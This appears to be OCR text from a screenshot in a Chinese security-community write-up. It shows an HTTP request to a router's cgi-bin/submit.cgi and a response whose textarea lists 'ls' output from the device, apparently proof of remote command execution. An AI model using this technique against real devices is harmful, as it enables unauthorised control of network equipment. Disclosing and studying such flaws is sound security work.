 1 GET http://192.168.1.1/cgi-bin/submit.cgi HTTP/1.1
2 Host: 192.168.1.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.0 200 OK
2 Connection: close
3 Content-Type: text/html
4
5 <html>
<head>
</head>
<body>
6 </body>
</html>
7
8 <textarea rows='50' cols='160' name='text'>
9 ls
10 ls
11 Forcedupgrade.html
12 area.conf
13 branches
14 cgi-bin
15 config.json.txt
16 css
17 fake
18 hgcxml.conf
19 html
20 image
先知社区